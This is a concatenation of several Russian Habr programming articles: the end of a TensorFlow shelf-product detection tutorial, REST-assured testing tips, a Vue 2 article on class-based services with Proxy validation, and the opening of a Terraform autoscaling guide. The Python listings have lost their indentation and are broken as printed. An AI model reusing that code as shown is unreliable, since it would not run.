Забегая немного вперёд, эта gif-анимация (немного медленная, не прокручивайте сразу) из tensorboard визуализирует процесс обучения. Как видим, вполне качественный результат модель начинает выдавать практически сразу, дальше идёт уже шлифовка:

«Тренер» системы Tensorflow Object Detection API самостоятельно умеет делать аугментацию, вырезать для тренировки случайные части изображений, подбирать «негативные» примеры (участки фотографии, не содержащие никаких объектов). По идее, никакая предобработка фотографий не нужна. Однако на домашнем компьютере с HDD и маленьким объёмом оперативной памяти работать с изображениями высокого разрешения он отказался: сначала долго висел, шуршал диском, потом вылетел.
В итоге, мы сжали фотографии до размера 1000x1000 пикселей с сохранением соотношения сторон. Но так как при сжатии большой фотографии теряется много признаков, сначала из каждой фотографии стеллажа вырезали несколько квадратов случайного размера и сжали их в 1000x1000. В результате в тренировочные данные попали и пачки в высоком разрешении (но мало), и в маленьком (но много). Повторимся: этот шаг вынужденный и, скорее всего, совершенно не нужный, а возможно, и вредный.
Подготовленные и сжатые фотографии сохраняем в отдельные директории (eval и train), а их описание (с содержащимися на них пачками) формируем в виде двух pandas data frame (train\_df и eval\_df):
Система Tensorflow Object Detection API требует, чтобы входные данные были представлены в виде tfrecord-файлов. Сформировать их можно с помощью утилиты, но мы сделаем это кодом:
```
def class_text_to_int(row_label):
if row_label == 'pack':
return 1
else:
None
def split(df, group):
data = namedtuple('data', ['filename', 'object'])
gb = df.groupby(group)
return [data(filename, gb.get_group(x))
for filename, x in zip(gb.groups.keys(), gb.groups)]
def create_tf_example(group, path):
with tf.gfile.GFile(os.path.join(path, '{}'.format(group.filename)), 'rb') as fid:
encoded_jpg = fid.read()
encoded_jpg_io = io.BytesIO(encoded_jpg)
image = Image.open(encoded_jpg_io)
width, height = image.size
filename = group.filename.encode('utf8')
image_format = b'jpg'
xmins = []
xmaxs = []
ymins = []
ymaxs = []
classes_text = []
classes = []
for index, row in group.object.iterrows():
xmins.append(row['xmin'] / width)
xmaxs.append(row['xmax'] / width)
ymins.append(row['ymin'] / height)
ymaxs.append(row['ymax'] / height)
classes_text.append(row['class'].encode('utf8'))
classes.append(class_text_to_int(row['class']))
tf_example = tf.train.Example(features=tf.train.Features(feature={
'image/height': dataset_util.int64_feature(height),
'image/width': dataset_util.int64_feature(width),
'image/filename': dataset_util.bytes_feature(filename),
'image/source_id': dataset_util.bytes_feature(filename),
'image/encoded': dataset_util.bytes_feature(encoded_jpg),
'image/format': dataset_util.bytes_feature(image_format),
'image/object/bbox/xmin': dataset_util.float_list_feature(xmins),
'image/object/bbox/xmax': dataset_util.float_list_feature(xmaxs),
'image/object/bbox/ymin': dataset_util.float_list_feature(ymins),
'image/object/bbox/ymax': dataset_util.float_list_feature(ymaxs),
'image/object/class/text': dataset_util.bytes_list_feature(classes_text),
'image/object/class/label': dataset_util.int64_list_feature(classes),
}))
return tf_example
def convert_to_tf_records(images_path, examples, dst_file):
writer = tf.python_io.TFRecordWriter(dst_file)
grouped = split(examples, 'filename')
for group in grouped:
tf_example = create_tf_example(group, images_path)
writer.write(tf_example.SerializeToString())
writer.close()
convert_to_tf_records(f'{cropped_path}train/', train_df, f'{detector_data_path}train.record')
convert_to_tf_records(f'{cropped_path}eval/', eval_df, f'{detector_data_path}eval.record')
```
Нам остаётся подготовить специальную директорию и запустить процессы:

Структура может быть и другой, но мы находим её очень удобной.
Директория data cодержит сформированные нами файлы с tfrecords (train.record и eval.record), а также pack.pbtxt с типами объектов, на поиск которых мы будем тренировать нейронную сеть. У нас только один тип определяемых объектов, поэтому файл очень короткий:

Директория models (моделей для решения одной задачи может быть много) в дочерней директории ssd\_mobilenet\_v1 содержит настройки для тренировки в .config файле, а также две пустые директории: train и eval. В train «тренер» будет сохранять контрольные точки модели, «оценщик» будет подхватывать их, запускать на данных для оценки и складывать в директорию eval. Tensorboard будет следить за этими двумя директориями и отображать информацию по процессу.
Детальное описание структуры конфигурационных файлов и т.д. можно найти [здесь](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/running_locally.md) и [здесь](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/running_pets.md). Инструкции по установке Tensorflow Object Detection API можно найти [здесь](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/installation.md).
Заходим в директорию models/research/object\_detection и выкачиваем предтренированную модель:
```
wget http://download.tensorflow.org/models/object_detection/ssd_mobilenet_v1_coco_2017_11_17.tar.gz
tar -xvzf ssd_mobilenet_v1_coco_2017_11_17.tar.gz
```
Копируем туда же подготовленную нами директорию pack\_detector.
Сначала запускаем процесс тренировки:
```
python3 train.py --logtostderr \
--train_dir=pack_detector/models/ssd_mobilenet_v1/train/ \
--pipeline_config_path=pack_detector/models/ssd_mobilenet_v1/ssd_mobilenet_v1_pack.config
```
Запускаем процесс оценки. У нас нет второй видеокарты, поэтому запускаем его на процессоре (с помощью инструкции CUDA\_VISIBLE\_DEVICES=""). Из-за этого он будет сильно запаздывать относительно процесса тренировки, но это не так страшно:
```
CUDA_VISIBLE_DEVICES="" python3 eval.py \
--logtostderr \
--checkpoint_dir=pack_detector/models/ssd_mobilenet_v1/train \
--pipeline_config_path=pack_detector/models/ssd_mobilenet_v1/ssd_mobilenet_v1_pack.config \
--eval_dir=pack_detector/models/ssd_mobilenet_v1/eval
```
Запускаем процесс tensorboard:
```
tensorboard --logdir=pack_detector/models/ssd_mobilenet_v1
```
После этого мы можем видеть красивые графики, а также реальную работу модели на оценочных данных (gif в начале):
Процесс тренировки можно в любой момент остановить и возобновить. Когда считаем, что модель достаточно хороша, сохраняем чекпоинт в виде inference graph:
```
python3 export_inference_graph.py \
--input_type image_tensor \
--pipeline_config_path pack_detector/models/ssd_mobilenet_v1/ssd_mobilenet_v1_pack.config \
--trained_checkpoint_prefix pack_detector/models/ssd_mobilenet_v1/train/model.ckpt-13756 \
--output_directory pack_detector/models/ssd_mobilenet_v1/pack_detector_2018_06_03
```
Итак, на этом шаге мы получили inference graph, который можем использовать для поиска объектов пачек. Переходим к его использованию.
**Шаг 4. Реализация поиска ([ссылка на github](https://github.com/empathy87/nn-grocery-shelves/blob/master/Step%204%20-%20Implementing%20Products%20Detection.ipynb))**
Код загрузки inference graph и инициализации есть по ссылке выше. Ключевые функции поиска:
```
# let's write function that executes detection
def run_inference_for_single_image(image, image_tensor, sess, tensor_dict):
# Run inference
expanded_dims = np.expand_dims(image, 0)
output_dict = sess.run(tensor_dict, feed_dict={image_tensor: expanded_dims})
# all outputs are float32 numpy arrays, so convert types as appropriate
output_dict['num_detections'] = int(output_dict['num_detections'][0])
output_dict['detection_classes'] = output_dict['detection_classes'][0].astype(np.uint8)
output_dict['detection_boxes'] = output_dict['detection_boxes'][0]
output_dict['detection_scores'] = output_dict['detection_scores'][0]
return output_dict
# it is useful to be able to run inference not only on the whole image,
# but also on its parts
# cutoff - minimum detection score needed to take box
def run_inference_for_image_part(image_tensor, sess, tensor_dict,
image, cutoff, ax0, ay0, ax1, ay1):
boxes = []
im = image[ay0:ay1, ax0:ax1]
h, w, c = im.shape
output_dict = run_inference_for_single_image(im, image_tensor, sess, tensor_dict)
for i in range(100):
if output_dict['detection_scores'][i] < cutoff:
break
y0, x0, y1, x1, score = *output_dict['detection_boxes'][i], \
output_dict['detection_scores'][i]
x0, y0, x1, y1, score = int(x0*w), int(y0*h), \
int(x1*w), int(y1*h), \
int(score * 100)
boxes.append((x0+ax0, y0+ay0, x1+ax0, y1+ay0, score))
return boxes
```
Функция находит ограничивающие прямоугольники (bounded boxes) для пачек не на всей фотографии, а на её части. Также функция отфильтровывает найденные прямоугольники с низким показателем обнаружения (detection score), указанным в параметре cutoff.
Получается дилемма. С одной стороны, при высоком cutoff мы теряем много объектов, с другой — при низком cutoff начинаем находить много объектов, которые не являются пачками. При этом находим всё равно не всё и не идеально:

Однако заметим, что если мы запустим функцию для небольшого куска фотографии, то распознавание получается практически идеальным при cutoff = 0.9:

Это происходит из-за того, что модель SSD MobileNet V1 принимает на вход фотографии 300x300. Естественно, при таком сжатии теряется очень много признаков.
Но эти признаки сохраняются, если мы вырезаем небольшой квадрат, содержащий несколько пачек. Это наталкивает на идею применения плавающего окна: небольшим прямоугольником пробегаем по фотографии и запоминаем всё найденное.

Возникает проблема: мы находим по несколько раз одни и те же пачки, иногда в очень урезанном варианте. Эту проблему можно решить с помощью алгоритма подавления немаксимумов. Идея крайне простая: за один шаг находим прямоугольник с максимальным показателем распознавания (detection score), запоминаем его, удаляем все остальные прямоугольники, которые имеют площадь пересечения с ним больше overlapTresh (реализация найдена на просторах интернета с небольшими изменениями):
```
# function for non-maximum suppression
def non_max_suppression(boxes, overlapThresh):
if len(boxes) == 0:
return np.array([]).astype("int")
if boxes.dtype.kind == "i":
boxes = boxes.astype("float")
pick = []
x1 = boxes[:,0]
y1 = boxes[:,1]
x2 = boxes[:,2]
y2 = boxes[:,3]
sc = boxes[:,4]
area = (x2 - x1 + 1) * (y2 - y1 + 1)
idxs = np.argsort(sc)
while len(idxs) > 0:
last = len(idxs) - 1
i = idxs[last]
pick.append(i)
xx1 = np.maximum(x1[i], x1[idxs[:last]])
yy1 = np.maximum(y1[i], y1[idxs[:last]])
xx2 = np.minimum(x2[i], x2[idxs[:last]])
yy2 = np.minimum(y2[i], y2[idxs[:last]])
w = np.maximum(0, xx2 - xx1 + 1)
h = np.maximum(0, yy2 - yy1 + 1)
#todo fix overlap-contains...
overlap = (w * h) / area[idxs[:last]]
idxs = np.delete(idxs, np.concatenate(([last],
np.where(overlap > overlapThresh)[0])))
return boxes[pick].astype("int")
```
Результат получается визуально почти идеальным:

Результат работы на фотографии плохого качества с большим количеством пачек:

Как мы видим, количество объектов и качество фотографий не помешало распознать все упаковки правильно, чего мы и добивались.
### Заключение
Этот пример в нашей статье довольно «игрушечный»: авторы данных уже собирали их в расчёте на то, что им придётся использовать их для распознавания. Соответственно, выбрали только хорошие снимки, сделанные при нормальном освещении не под углом и т.д. Реальная жизнь намного богаче.
Мы не можем раскрывать детали реального проекта, но вот ряд сложностей, которые нам пришлось преодолевать:
1. Примерно 150 категорий товаров, которые надо находить и классифицировать, а также размечать,
2. Практически каждая из этих категорий имеет по 3-7 стилей оформления,
3. Зачастую более 100 товаров на одном снимке,
4. Иногда невозможно сделать фотографию стеллажа в одну фотографию,
5. Плохое освещение и игра продавцов с подсветкой (неон),
6. Товар за стеклом (блики, отражение фотографа),
7. Фотографии под большим углом, когда фотографу не хватает места сделать фотографию «анфас»,
8. Наложение товаров, а также ситуации, когда товар стоит впритык (SSD не справляется),
9. Товары на нижних полках сильно искажены, плохо подсвечены,
10. Нестандартные стеллажи.
Всё это кардинально меняет и усложняет процесс подготовки данных, тренировки и архитектуру применяемых нейронных сетей, но нас не остановит. | https://habr.com/ru/post/416123/ | null | ru | null |
# REST-assured: полезные советы
В данной статье я собрал полезные советы по использованию REST-assured, одной из самых распространенных Java-библиотек для автоматизации тестирования REST-API.
Все примеры жизненные, они собраны из моей практики проведения code-review в более чем 50 проектах с автотестами.
Выносите end-point'ы в отдельное место
--------------------------------------
Казалось бы, что это очевидно. Но нет, довольно часто приходится видеть код с захардкоженными end-point'ми в запросе.
Лучше всего выносить end-point'ы в статические константы финального класса. При этом стоит избегать антипаттерн «константный интерфейс» — это плохая практика.
Не забывайте, что REST-assured позволяет выносить параметры пути, например:
```
public final class EndPoints {
public static final String users = "/users/{id}";
...
}
given().pathParams("id", someId).get(EndPoints.users)...;
// или так
given().get(EndPoints.users, someId)....
```
Также, если во многих запросах вы используете один и тот же базовый путь, то будет хорошей практикой вынести его в отельную константу и передавать в basePath, например:
```
// имеем следующий url приложения http://host:port/appname/rest/someEndpoints
private static final basePath = "/appname/rest/";
..
// можем задать базовый путь на глобальном уровне,
// он будет применяться ко всем запросам:
RestAssured.basePath = basePath;
// или на уровне одного запроса:
given().basePath(basePath)...
// или на уровне спецификации, но об этом далее
```
То же самое применимо к хосту и порту тестируемого приложения.
ContentType/Accept
------------------
Данные заголовки используются практически во всех HTTP-запросах. Авторы REST-assured, понимая это, сделали возможным их установку через вызов специальных методов:
```
// плохая практика написания:
given().header("content-type", "application/json").header("accept", "application/json")...;
// хорошая практика написания:
given().contentType(ContentType.JSON).accept(ContentType.JSON)...;
```
Хорошей практикой будет установить данные заголовки в спецификации или на глобальном уровне. Это повысит читабельность вашего кода.
StatusCode и т.п.
-----------------
REST-assured предоставляет удобный синтаксис для проведения проверки каждой составляющей HTTP-ответа, однако на практике продолжаешь встречать подобный код:
```
// плохая практика написания:
Response response = given()...when().get(someEndpoint);
Assert.assertEquals(200, response.then().extract().statusCode());
// хорошая практика написания:
given()...when().get(someEndpoint).then().statusCode(200);
```
Используйте спецификации
------------------------
Дублирование кода — это плохо. Используйте спецификации для уменьшения дублирования. В REST-assured можно создавать спецификации как для запроса, так и для ответа. В спецификацию запроса выносим всё, что может быть продублировано в запросах.
```
RequestSpecification requestSpec = new RequestSpecBuilder()
.setBaseUri("http://localhost")
.setPort(8080)
.setAccept(ContentType.JSON)
.setContentType(ContentType.ANY)
...
.log(LogDetail.ALL)
.build();
// можно задать одну спецификацию для всех запросов:
RestAssured.requestSpecification = requestSpec;
// или для отдельного:
given().spec(requestSpec)...when().get(someEndpoint);
```
В спецификацию ответа выносим все проверки, которые дублируются от запроса к запросу.
```
ResponseSpecification responseSpec = new ResponseSpecBuilder()
.expectStatusCode(200)
.expectBody(containsString("success"))
.build();
// можно задать одну спецификацию для всех ответов:
RestAssured.responseSpecification = responseSpec;
// или для отдельного:
given()...when().get(someEndpoint).then().spec(responseSpec)...;
```
Можно создавать несколько спецификаций для разных типов запросов/ответов и использовать в нужной ситуации.
Не пишите свои костыли для преобразования объектов
--------------------------------------------------
Не стоит преобразовывать свои POJO в JSON при помощи Jackson ObjectMapper'а, а потом полученную строку передавать в тело запроса. REST-assured прекрасно справляется с этой задачей. Для этого используется всё тот же Jackson или Gson, в зависимости от того, что находится в classpath. Для преобразования в XML используется JAXB. Исходный формат определяется автоматически по значению Content-Type.
```
given().contentType(ContentType.JSON).body(somePojo)
.when().post(EndPoints.add)
.then()
.statusCode(201);
// то же самое работает и в обратную сторону:
SomePojo pojo = given().
.when().get(EndPoints.get)
.then().extract().body().as(SomePojo.class);
```
Кроме того REST-assured прекрасно справляется с преобразованием HashMap в JSON и обратно.
Используйте всю мощь Groovy
---------------------------
Сама библиотека REST-assured написана на Groovy и позволяет вам применять различные методы из Groovy к полученному JSON/XML ответу. Например:
```
// методы find, findAll применяются к коллекции для поиска первого и всех вхождений, метод collect для создания новой коллекции из найденных результатов.
// переменная it создается неявно и указывает на текущий элемент коллекции
Map map = get(EndPoints.anyendpoint).path("rootelement.find { it.title =~ 'anythingRegExp'}");
// можете явно задать название переменной, указывающей на текущий элемент
Map map = get(EndPoints.anyendpoint).path("rootelement.findAll { element -> element.title.length() > 4 }");
// вы можете использовать методы sum, max, min для суммирования всех значений коллекции, а также поиска максимального и минимально значения
String expensiveCar = get(EndPoints.cars).path("cars.find { it.title == 'Toyota Motor Corporation'}.models.max { it.averagePrice }.title");
```
Использование методов из Groovy позволяет сильно сократить количество кода, написанного вами для поиска необходимого значения из ответа.
На этом всё, если у вас есть еще советы и примеры пишите их в комментариях. | https://habr.com/ru/post/421005/ | null | ru | null |
# Сервисная архитектура во Vue 2 | Проектирование класса (примитивы и объекты)
Это 2 часть цикла статей о сервисной архитектуре во Vue 2. В [1 части](https://habr.com/ru/post/700392/) я рассказала о том, какие способы выноса логики популярны на данный момент, почему они меня не устраивали, и чего я хотела достичь.
UPD к 1 частиВ 1 части не все меня поняли, и думали, что я решаю какую-то конкретную задачу и просили пример или уточняющие данные. Эта серия статей не о конкретной задаче и конкретном примере.
Эти статьи для тех, у кого проект дорос до того момента, когда текущих решений становится недостаточно, и ты начинаешь чувствовать, как будто все глубже и глубже себя закапываешь, а твои способы распределять данные или выносить логику начали вызывать сложные баги, и становится все больше костылей.
Я не приветствую заменять все сервисами и больше не использовать vuex, миксины и т.д., я хотела донести мысль, что каждый инструмент хорош для своей цели. Но если вы чувствуете, что этого инструмента вам недостаточно для какой-то задачи, и что минусы достаточно существенны для какого-то конкретного случая, то возможно вам стоит вынести эту логику в класс и оформить его как **сервис** для определенной задачи.
**Сервис** в моем понимании - это отдельный архитектурный слой, который выполняет конкретную задачу (например, работает с товарами: запрашивает их с определенными условиями, обрабатывает, производит поиск).
**Сервисная архитектура** - это когда в проекте на каждую отдельную задачу (или сущность) выделены отдельные сервисы, которые с ними работают.
О чем мои статьи? О том, как можно использовать классы во Vue 2. Какое это отношение имеет к сервисной архитектуре? Прямое, это один из способов, как организовать сервис. С этого все и начинается, без практического удобного решения, как эти сервисы встраивать, они не будут появляться в проекте.
В этой части мы поговорим о том, как работать с объектами и примитивами, как их защищать. Статья получилась достаточно длинной, так что работу с массивами и вычисляемыми значениями я решила вынести в отдельную статью.
О встройке класса во Vue 2Эта статья сосредоточена конкретно на проектировании класса, так что встройка будет показана условно с помощью `singleton`. Во время своего исследования я нашла решение, которое мне нравится больше, я покажу его в 4 части.
Сейчас уже можно посмотреть на те функции, которые я создала, дабы упростить использование класса в компонентах вот в [этих файлах](https://github.com/Marcelinka/vue2-services/tree/master/src/lib).
Примитив
--------
Я решила начать с того, чтобы попытаться встроить *примитивное свойство* из класса в компонент. Логика простая, сам примитив не передашь, он запишется и все, связи нет. Тогда я вспомнила про функцию `ref` из Vue 3 ([docs](https://vuejs.org/api/reactivity-core.html#ref)), где все примитивы они предлагают обернуть в объект по структуре:
```
{ value: }
```
Итак, пробуем создать класс
```
class Example {
someString = {
value: 'someString',
};
}
const example = new Example();
```
Пытаемся встроить свойство в пару компонентов как-то так
```
Value: {{ someString.value }}
```
```
export default {
data() {
return {
someString: example.someString,
};
},
}
```
Нам же еще нужно это свойство изменить, добавляем кнопку и метод
```
...
Change value
...
```
```
...
methods: {
changeValue() {
this.someString.value = 'someAnotherString';
},
},
...
```
И наконец, проверяем
Окей, это работает, и это оказалось проще, чем я думалаЯ понимаю, что сейчас можно подумать что-то вроде "Ну это же очевидно, что оно сработает". И когда я попробовала, и оно сработало, я подумала абсолютно то же самое. Но почему-то до этого я никогда не пыталась так сделать, ровно также как и многие другие на самом деле.
Вся эта реактивность во Vue с его геттерами и сеттерами была покрыта некоторой мистикой, хоть я и смотрела видео до этого с объяснениями этой технологии, но все равно не задумывалась о том, что если мы передадим ссылку на объект, то связь будет, ей некуда будет деваться. Хотя если бы в фреймворке сделали бы хотя бы shallow copy, то пришлось бы как-то вертеться.
Хорошо, а если бы мы хотели менять через *метод класса*? Как бы мы могли сделать это?
Давайте добавим метод
```
class Example {
...
changeValue() {
this.someString.value = 'anotherString';
}
}
```
В компонент мы могли бы встроить его как-то так
```
methods: {
changeValue() {
example.changeValue();
},
},
```
И это бы сработало, но мне не нравится лишний код, проксирование там где не нужно, мы ведь хотим просто вызвать метод, правильно? Путем проб и ошибок, я начала встраивать его так
```
export default {
data() {
return {
...
changeValue: example.changeValue.bind(example),
};
},
}
```
Подробнее о том, почему метод встраивается в секцию `data` я буду говорить в 3-ей части, когда разговор будет идти о разных экземплярах и их уничтожении.
Давайте проверим
Через метод тоже отрабатывает корректноПолный пример<https://marcelinka.github.io/vue2-services/class/primitive/property.html>
Хорошо, мы успешно использовали свойство из класса, смогли поменять его из компонента и из метода. Но если мы на этом остановимся, мы никогда не сможем обеспечить защищенность данных и найти, в каком месте эти данные были изменены, будет сложновато.
Давайте сделаем наше свойство для компонента в формате *read-only* и заставим производить изменения только через методы.
Создадим класс с псевдо-приватным свойством (покажем это визуально) и методом для его изменения
```
class Example {
_privateString = {
value: 'I\'m private',
}
changePrivateString() {
this._privateString.value = 'My value is changed from method';
}
}
const example = new Example();
```
Но как нам ограничить его изменения внешне, из компонента? Я реализовала это через геттер с `Proxy` ([docs](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Proxy)). Добавим геттер
```
class Example {
...
get privateString() {
return new Proxy(this._privateString, {
// Запрещаем изменение
set() {
throw new Error('This property is read-only');
},
});
}
}
```
Суть в том, что компонент забирает именно публичный геттер, а не внутреннее приватное свойство. О том, как разрешать компоненту получать только публичные свойства, я буду говорить в 4 части.
В `set` необязательно кидать `exception`, достаточно вернуть из сеттера `false`, но таким образом мы получаем ошибку без нормального описания
Как выглядит ошибка при `return false;`Ошибка с exception, читабельноВ двух компонентах заберем публичный геттер
```
data() {
return {
privateString: example.privateString,
};
},
```
Но в первом компоненте попытаемся изменить с компонента через присваивание
```
methods: {
changeValue() {
this.privateString.value = 'Should cause error';
},
},
```
А во втором компоненте изменим через метод класса
```
data() {
return {
...
changeValue: example.changePrivateString.bind(example),
};
},
```
Давайте проверим
Попытка изменения через компонент приводит к ошибке, через метод все меняется корректноПолный пример<https://marcelinka.github.io/vue2-services/class/primitive/private.html>
Окей, с *read-only* разобрались, а что если мы хотим, чтобы данные менялись с компонента, но нам нужна дополнительная *валидация*? Для этого нам нужно изменить наш `Proxy`, чтобы он не запрещал изменения, а валидировал их.
Предположим, нам нужно проверить, что в наше свойство можно записать только строку, тогда сеттер будет выглядеть так
```
set(obj, prop, value) {
// Запрещаем добавление новых полей
if (prop !== 'value') {
throw new Error('Only accesible property is "value"');
}
// Запрещаем записывать НЕ строку
if (typeof value !== 'string') {
throw new TypeError('Value must be string');
}
// Проводим операцию присваивания
obj[prop] = value;
// Сигнализируем, что ошибки не возникло
return true;
},
```
Я сделала тестовый компонент для проверки, куда добавила несколько присваиваний, вот результат
Через проверку прошло только присваивание полю `value` строкового значенияПолный пример<https://marcelinka.github.io/vue2-services/class/primitive/validated.html>
Объект
------
Мы оборачивали примитив в объект, так что работа с остальными объектами естественно будет схожа. Но когда мы разговариваем про обычный объект, то у нас появляются дополнительные кейсы, которые нужно учесть.
В случае, когда у нашего объекта *статичная структура*, т.е. мы изначально его инициализировали, и добавление/удалений свойств не требуется, а лишь изменение существующих, то действуют те же правила, которые мы рассматривали в секции с примитивами.
Пример для объекта со статичной структурой<https://marcelinka.github.io/vue2-services/class/object/static-fields.html>
А что если нам нужно *добавить поле*? [Документация Vue](https://v2.vuejs.org/v2/guide/reactivity.html#For-Objects) подсказывает выход - использовать `Vue.set`. Работает ли это, если мы вызовем это в классе, а не в компоненте? Давайте проверим.
Сделаем класс со свойством-объектом, импортируем туда Vue, и сделаем метод, где мы добавим новое свойство с помощью `set`
```
import Vue from 'vue';
class Example {
testObject = {
oldField: 'I was here from the beginning!'
}
addNewField() {
Vue.set(this.testObject, 'newField', 'I was added recently!');
}
}
const example = new Example();
```
Сделаем пару тестовых компонентов, где мы получим наше свойство и метод. Для теста давайте добавим туда еще дополнительный метод, который будет добавлять новое свойство из компонента с помощью `this.$set`
```
export default {
data() {
return {
testObject: example.testObject,
addNewField: example.addNewField.bind(example),
};
},
methods: {
addField() {
this.$set(this.testObject, 'fieldFromComponent', 'I was added from component!');
}
}
};
```
Итак, время истины
Все работает корректно, реактивность не пропадаетПолный пример<https://marcelinka.github.io/vue2-services/class/object/new-field.html>
К этому моменту у меня складывается ощущение, что если мы и столкнемся с какой-то проблемой с реактивностью, то она скорее будет связана с изначальной архитектурой фреймворка, чем с нашими изысканиями.
Окей, а что если наш объект приходит с сервера, и мы хотим сначала инициализировать его как `null`, а *потом уже записать значение*? Перезаписать наше свойство в классе мы не можем, так что воспользуемся тем же механизмом, который использовали для работы с примитивом. Т.е. обернем наш объект в еще один объект.
```
class Example {
obj = {
value: null,
}
fillObj() {
this.obj.value = { field: 'field' };
}
}
```
Выведем в паре компонентов, вызовем метод и проверим
Все меняется корректноПолный пример<https://marcelinka.github.io/vue2-services/class/object/rewritable.html>
Если мы хотим *запретить изменения* в объекте из компонента, то тактика такая же, как и с примитивом. Делаем геттер, где отдаем наш объект, обернутый в `Proxy`, из `set` кидаем ошибку.
Но во время тестирования я обнаружила любопытную особенность, связанную с `this.$set`. Так как это достаточно узкий кейс, в статье я на этом останавливаться не буду, welcome на страничку в моей документации, там я это описала.
Пример readonly объекта<https://marcelinka.github.io/vue2-services/class/object/readonly.html>
С *валидацией объекта* все абсолютно также, как мы делали для примитива. Но в документации я привела пример того, как можно использовать эту технологию на примере валидации значений в форме. Покажу под катом, какой компонент в результате у меня получился.
Компонент формы
```
{{ errors.firstName }}
{{ errors.age }}
```
```
import ValidatedForm from '@example-services/ValidatedForm';
export default {
data() {
return {
form: ValidatedForm.form,
errors: ValidatedForm.errors,
};
},
}
```
Обратите внимание, насколько чистый стал компонент. Вся логика связанная с хранением и валидацией ушла в класс, а компонент стал заниматься тем, чем он и должен был - отображением. Т.е. единственное, что решает компонент - это как и когда показывать ошибку пользователю.
Полный пример (и в том числе, как выглядит класс, для того чтобы компонент выглядел так), смотрите в моей документации.
Пример валидации объекта<https://marcelinka.github.io/vue2-services/class/object/validated.html>
---
Это получилась довольно насыщенная статья, я хотела расписать все детали работы с классом, но в эту часть влезла только работа с примитивами и объектами.
План примерно такой: в 3 части поговорим о массивах и вычисляемых свойствах, в 4 части поговорим об экземплярах класса и удобных функциях, чтобы можно было встраивать класс в компонент проще. | https://habr.com/ru/post/700964/ | null | ru | null |
# Autoscaling своими руками с помощью AWX, Ansible, haproxy и Облака КРОК

Какое-то время назад мы сделали безагентский (Agentless) мониторинг и алармы к нему. Это аналог CloudWatch в AWS с совместимым API. Сейчас мы работаем над балансировщиками и автоматическим скейлингом. Но пока мы не предоставляем такой сервис — предлагаем нашим заказчикам сделать его самим, используя в качестве источника данных наш мониторинг и теги (AWS Resource Tagging API) как простой service discovery. Как это сделать покажем в этом посте.
Пример минимальной инфраструктуры простого веб-сервиса: DNS -> 2 балансера -> 2 backend. Данную инфраструктуру можно считать минимально необходимой для отказоустойчивой работы и для проведения обслуживания. По этой причине мы не будем "сжимать" еще сильнее эту инфраструктуру, оставляя, например, только один backend. А вот увеличивать число backend серверов и сокращать обратно до двух хотелось бы. Это и будет нашей задачей. Все примеры доступны в [репозитории](https://github.com/Ubun1/c2-autoscaling).
### Базовая инфраструктура
Мы не будем останавливаться детально на настройке приведённой выше инфраструктуры, покажем лишь, как её создать. Мы предпочитаем разворачивать инфраструктуру с помощью Terraform. Он помогает быстро создать всё необходимое (VPC, Subnet, Security Group, VMs) и повторять эту процедуру раз за разом.
Скрипт для поднятия базовой инфраструктуры:
**main.tf**
```
variable "ec2_url" {}
variable "access_key" {}
variable "secret_key" {}
variable "region" {}
variable "vpc_cidr_block" {}
variable "instance_type" {}
variable "big_instance_type" {}
variable "az" {}
variable "ami" {}
variable "client_ip" {}
variable "material" {}
provider "aws" {
endpoints {
ec2 = "${var.ec2_url}"
}
skip_credentials_validation = true
skip_requesting_account_id = true
skip_region_validation = true
access_key = "${var.access_key}"
secret_key = "${var.secret_key}"
region = "${var.region}"
}
resource "aws_vpc" "vpc" {
cidr_block = "${var.vpc_cidr_block}"
}
resource "aws_subnet" "subnet" {
availability_zone = "${var.az}"
vpc_id = "${aws_vpc.vpc.id}"
cidr_block = "${cidrsubnet(aws_vpc.vpc.cidr_block, 8, 0)}"
}
resource "aws_security_group" "sg" {
name = "auto-scaling"
vpc_id = "${aws_vpc.vpc.id}"
ingress {
from_port = 22
to_port = 22
protocol = "tcp"
cidr_blocks = ["0.0.0.0/0"]
}
ingress {
from_port = 80
to_port = 80
protocol = "tcp"
cidr_blocks = ["${cidrsubnet(aws_vpc.vpc.cidr_block, 8, 0)}"]
}
ingress {
from_port = 8080
to_port = 8080
protocol = "tcp"
cidr_blocks = ["${cidrsubnet(aws_vpc.vpc.cidr_block, 8, 0)}"]
}
egress {
from_port = 0
to_port = 0
protocol = "-1"
cidr_blocks = ["0.0.0.0/0"]
}
}
resource "aws_key_pair" "key" {
key_name = "auto-scaling-new"
public_key = "${var.material}"
}
resource "aws_instance" "compute" {
count = 5
ami = "${var.ami}"
instance_type = "${count.index == 0 ? var.big_instance_type : var.instance_type}"
key_name = "${aws_key_pair.key.key_name}"
subnet_id = "${aws_subnet.subnet.id}"
availability_zone = "${var.az}"
security_groups = ["${aws_security_group.sg.id}"]
}
resource "aws_eip" "pub_ip" {
instance = "${aws_instance.compute.0.id}"
vpc = true
}
output "awx" {
value = "${aws_eip.pub_ip.public_ip}"
}
output "haproxy_id" {
value = ["${slice(aws_instance.compute.*.id, 1, 3)}"]
}
output "awx_id" {
value = "${aws_instance.compute.0.id}"
}
output "backend_id" {
value = ["${slice(aws_instance.compute.*.id, 3, 5)}"]
}
```
Все сущности, описываемые в этой конфигурации, кажется, должны быть понятны рядовому пользователю современных облаков. Переменные, специфичные для нашего облака и для конкретной задачи, выносим в отдельный файл — terraform.tfvars:
**terraform.tfvars**
```
ec2_url = "https://api.cloud.croc.ru"
access_key = "project:user@customer"
secret_key = "secret-key"
region = "croc"
az = "ru-msk-vol51"
instance_type = "m1.2small"
big_instance_type = "m1.large"
vpc_cidr_block = "10.10.0.0/16"
ami = "cmi-3F5B011E"
```
Запускаем Terraform:
**terraform apply**
```
yes yes | terraform apply -var client_ip="$(curl -s ipinfo.io/ip)/32" -var material="$(cat )"
```
### Настройка мониторинга
Запущенные выше ВМ автоматически мониторятся нашим облаком. Именно данные этого мониторинга будут являться источником информации для будущего автоскейлинга. Полагаясь на те или иные метрики мы можем увеличивать или сокращать мощности.
